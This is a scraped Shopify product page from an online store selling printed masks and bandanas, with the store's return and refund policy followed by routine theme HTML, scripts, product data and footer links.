<p><span>- Damaged/ poor quality printed item <br>- Wrong item (wrong design, wrong product type)<br>- Wrong size item (we sent the wrong item with the one you purchased)<br>- Item has not arrived within 30 days for US order or 60 days for international order</span></p>
<p><span>Please contact us by email at support@nativeheritagestore.com</span> and our support team will help you arrange a replacement or refund as soon as possible.</p>
<ul>
<li><span>Replacement orders will take time like normal orders (7 business days for processing and 2 - 4 weeks for delivery). Customer don't need to pay for any replacement fee/ resend fee in these case.</span></li>
<li><span>Refund will be process right after we receive your request. Credit will be back to your account in 3 - 10 days regardless of the bank of your account.  </span></li>
</ul>
<p><span><strong>We do not accept refund/ resent in these cases:<br></strong>- Customer chooses the wrong size<br>- Package missing due to the wrong shipping address provided. <br>- Customer do not like the item material (Polyester)<br>- Customer change the order/ shipping address after the product has been printed and shipped out.</span><span><br>- Customer returns the product without noticing <strong>Native Heritage Store</strong></span></p>
<p><strong><span> </span></strong></p>
<p><strong><span>SPECIFIC CASE:</span></strong></p>
<p><span><strong>ORDER MODIFICATIONS OR CANCELLATION</strong></span></p>
<p><span>After your order has been placed, you have 2 hours to contact our customer service and request order modifications or a cancellation. After 2 hours or your order has already been placed in production, they can no longer be modified or canceled.</span></p>
<p><span><b>CUSTOMER ORDER WRONG SIZE </b></span></p>
<p>Since your order is custom printed just for you, we <strong><span>aren’t responsible for refunds or exchanges due to incorrect fit issues</span></strong>. Buyers assume all risks when choosing the style and fit of their purchase. To better help you in choosing the right size, we have made available a size chart on each product page. Just click on the Size guide option or <a href="https://welcomenativeshop.com/pages/all-over-print-apparel-size-chart" title="https://welcomenativeshop.com/pages/all-over-print-apparel-size-chart" rel="noopener noreferrer" target="_blank">Size Chart</a> link on the menu to find your best fit!</p>
<p><span> <strong>DAMAGED/ INCORRECT ITEM</strong></span></p>
<p><span>At <em><strong>Native heritage store</strong></em></span><span>, we are doing our best to ensure product quality and order accuracy. However, it may happen that you receive a damaged item</span><span>, poor-quality printing or incorrect product. Thankfully it is rather unusual! But, if it is the case, we guarantee satisfaction to all of our customers by offering free replacement orders or refunds for affected items.</span></p>
<p>All we need is your order number and a clear photo showing either the incorrect item, the poor quality of the print or the damaged area of the item, and the QR code attached on the package of the affected items. Please contact us by email at <span> support@nativeheritagestore.com</span><span style="color: #00aaff;"> </span>and one of our helpful support staff will organize a reprint or a refund for you!</p>
<p><span><strong>Please make sure that:</strong></span><br><span>The product was received in the last 30 days</span><br><span>The product itself or the printing is defective OR the final product is different with the one you ordered</span></p>
<p><span><b>ORDER NOT RECEIVED</b></span></p>
<p>If your item has not arrived within 30 days for US order or 60 days for international order (not include 7 - 10 days processing) after having ordered, contact one of our heroes through our mail <span> support@nativeheritagestore.com</span> for a full refund of your purchase. (Please note this policy excludes errors made by customers when providing incorrect shipping details on their order(s) and/or missed parcel deliveries.)</p>
<p><span><strong>TRACKING SAYS DELIVERED BUT YOU DIDN'T RECEIVE IT</strong></span><br><span>If a package falls into this category, <em><strong>Native Heritage Store</strong></em></span> reserves the right to <strong>send a replacement</strong>. Refunds are only available for orders that have been successfully received.</p>
<p><strong><span>ORDER LOST/ RETURN TO SENDER DUE TO INCORRECT SHIPPING ADDRESS PROVIDED</span></strong></p>
<p><span>Please make sure to check carefully your shipping address before confirming your order.</span></p>
<ul>
<li><span>If the parcel<strong> lost because of the wrong shipping address, </strong>we are<strong> not responsible for replacement/ refund.</strong></span></li>
<li><span>If the tracking information shows that the <strong>parcel has been return to the sender</strong> (wrong shipping address, fail delivery because receiver not at home/ not pick up order in time...), <strong>we reserve the right to send a replacement. Refund are not accept in these case. </strong></span></li>
</ul>
<p>If you have any questions, feel free email to <span>support@nativeheritagestore.com</span>. We will answer in 1 - 2 business days. </p>
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/mask-flag-04" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20172661457129__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20172661457129__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&width=550 550w,//nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&width=1445"
    alt="American Flag 04 NBD"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22439543603366"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&width=550 550w,//nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&width=1445"
    alt="American Flag 04 NBD"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22439543636134"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&width=550 550w,//nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&width=1100 1100w,//nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&width=1445 1445w,//nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&width=1445"
    alt="American Flag 04 NBD"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22439543668902"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&width=550 550w,//nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&width=1445"
    alt="American Flag 04 NBD"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22439543701670"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&width=550 550w,//nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843 894w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&width=1445"
    alt="American Flag 04 NBD"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22439543734438"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&width=550 550w,//nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&width=1100 1100w,//nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843 1440w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843&width=1445"
    alt="American Flag 04 NBD"
    loading="lazy"
    width="1100"
    height="1763"
    data-media-id="22439543767206"
  ></div>
  </div>
</product-modal>


  
<script src="//nativeheritagestore.com/cdn/shop/t/15/assets/product-modal.js?v=52128055760098790431760751547" defer="defer"></script>
    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/media-gallery.js?v=116888628631191181381760751547" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20172661457129__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20172661457129__main"]') ||
        document.querySelector('variant-selects[data-section="template--20172661457129__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20172661457129__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20172661457129__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "American Flag 04 NBD",
      "url": "https:\/\/nativeheritagestore.com\/products\/mask-flag-04",
      "image": [
          "https:\/\/nativeheritagestore.com\/cdn\/shop\/products\/MKLO.jpg?v=1628236843\u0026width=1920"
        ],
      "description": "Click here to choose set of 3 cool masks quickly: https:\/\/welcomenativeshop.com\/collections\/set-3\nAll of our Bandanas are custom-made-to-order and handcrafted to the highest quality standards.Add style to your wardrobe with a 3-pack of custom printed bandanas!Amazing colors and print quality100% Premium polyester material, lightweight and seamless for ultimate comfortBreathable, stretchable, wicks away moisture and dries quicklyVersatile with over 10 ways to wear!Use it as a neck gaiter, bandana, wristband, headband or face mask and many more!\nAdd to cart 3 items and wait 3s to enjoy your gift!!",
      "sku": "00-JKT-MMBD0238",
      "brand": {
        "@type": "Brand",
        "name": "BTG"
      },
      "offers": [{
            "@type" : "Offer","sku": "00-JKT-MMBD0238","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/mask-flag-04?variant=40884040761510"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20172661457129__related-products" class="shopify-section section"><style data-shopify>.section-template--20172661457129__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20172661457129__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20172661457129__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20172661457129__related-products&product_id=6953317662886&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20172661457129__image_banner_4fEzhY" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--20172661457129__image_banner_4fEzhY::before,
      #Banner-template--20172661457129__image_banner_4fEzhY .banner__media::before,
      #Banner-template--20172661457129__image_banner_4fEzhY:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 38.7%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--20172661457129__image_banner_4fEzhY::before,
      #Banner-template--20172661457129__image_banner_4fEzhY .banner__media::before {
        padding-bottom: 38.7%;
        content: '';
        display: block;
      }
    }#Banner-template--20172661457129__image_banner_4fEzhY::after {
    opacity: 0.0;
  }
  
  
  
  
</style>

  <div
    id="Banner-template--20172661457129__image_banner_4fEzhY"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3840" alt="" srcset="//nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=375 375w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=550 550w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=750 750w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1500 1500w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1780 1780w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=2000 2000w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3000 3000w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3840 3840w" width="2000" height="774.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width hidden">
      <div class="banner__box banner__box--custom-margins banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient block-margins">
        
      </div>
    </div>
  </div>



</section><!--LayoutHub-Workspace-End-->
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20172661653737__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20172661653737__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20172661653737__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--20172661653737__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20172661653737__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--20172661653737__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20172661653737__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--20172661653737__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20172661653737__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--20172661653737__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20172661653737__section_divider_eVcPCA color-background-1 bg-color-sections--20172661653737__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--20172661653737__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20172661653737__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--20172661653737__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--20172661653737__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20172661653737__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20172661653737__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20172661653737__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--20172661653737__footer color-accent-1 gradient section-sections--20172661653737__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc"
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-link_list_94aHmD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_94aHmD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_94aHmD">NEED HELP</h2><style>
                        .footer-block__details-content-link_list_94aHmD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_94aHmD list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="https://nativeheritagestore.com/pages/frequently-asked-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://nativeheritagestore.com/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">SERVICE</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Posts
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/billing-terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Billing Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">NATIVE HERITAGE STORE</h2><div class="rte"><p><strong>Address</strong>: 1942 Broadway St. STE 314C United States<br/><strong>Email:</strong><a href="mailto:Support@nativeheritagestore.com" target="_blank">Support@nativeheritagestore.com</a></p><p><strong>Phone number: +1(303) 536-7579 Support Time: </strong>Mon to Sat, 7am to 5pm</p></div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
